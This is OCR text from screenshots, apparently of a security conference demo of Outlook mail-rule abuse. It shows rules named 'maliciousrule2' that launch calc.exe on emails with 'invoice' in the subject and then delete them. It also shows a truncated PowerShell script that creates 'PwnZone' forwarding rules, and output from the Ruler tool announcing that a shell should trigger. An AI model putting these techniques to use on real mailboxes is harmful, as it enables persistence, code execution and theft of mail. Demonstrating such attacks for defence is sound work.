 / RECEIVE FOLDER VIEW DEVELOPER
Delete
Reply
Reply All
Forward
Meeting
More
Respond
Move to: ?
Team Email
Reply & Delete
To Manager
Done
Create New
Quick Steps
Move
Rules
Move
Assign Policy
Unread/ Read
Categorize
Follow Up
Tags
Search Peop
Address
Filter Em
Find
Search Current Ma...
Current Mailbox
All Unread
27 KB
Can you
7 KB
Important
48 KB
We
55 KB
47 KB
We
47 KB
We
98 KB
47 KB
We
47 KB
We
47 KB
We
Reply Reply All Forward
Fri 2/9/2018 5:42 AM
Pedro Nino
invoice for review
To Pedro Nino
MyAnalytics
Can you review this?
Rules and Alerts
E-mail Rules Manage Alerts
New Rule... Change Rule Copy... Delete Run Rules Now... Options
Rule (applied in the order shown) Actions
maliciousrule2 (client-only)
maliciousrule2 (client-only)
maliciousrule2 (client-only)
Rule description (click an underlined value to edit):
Apply this rule after the message arrives
with invoice in the subject
start /Windows/system32/calc.exe
and permanently delete it
and stop processing more rules
Enable rules on all messages downloaded from RSS Feeds
OK Cancel Apply
20 ############################################################
21
22 ###################################ENTRENCHING###########################
23 #Let's setup some illicit mail forwarding rules
24 New-InboxRule "PwnZoneForward" -Mailbox $upn -MyNameInToBox $true -Forwar
25 New-InboxRule "PwnZoneFwdAsAttachment" -Mailbox $upn -MyNameInToBox $true
26 New-InboxRule "PwnZoneRedirectTo" -Mailbox $upn -MyNameInToBox $true -Red
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts> .\ruler.exe --email admin@a83
[+] Retrieving MAPI/HTTP info
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 3 rules
[+] Rule Name | Rule ID
[+] ---------------------|------------------
[+] maliciousrule2 | 01000000ba0c9e38
[+] maliciousrule2 | 01000000bf2d9ad0
[+] maliciousrule2 | 01000000f343fcd1
[+]
[+] Auto Send enabled, wait 30 seconds before sending email (synchronisation)
[+] Sending email
[+] Message sent, your shell should trigger shortly.
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts>